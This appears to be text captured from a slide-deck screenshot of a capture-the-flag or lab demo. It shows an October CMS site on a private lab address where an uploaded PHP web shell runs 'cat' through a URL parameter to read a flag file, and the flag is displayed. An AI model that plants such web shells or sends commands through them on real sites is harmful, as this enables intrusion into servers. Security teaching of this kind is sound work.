 October CMS - Demonstr
shell | CMS | OctoberCMS
192.168.125.10/shell?c=cat%
192.168.125.10/shell?c=cat /var/www/html/plugins/aspendigital/resizer/flag.txt
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
flag{php_upl0ad_n0t_pr0tect3d}
Shell
?>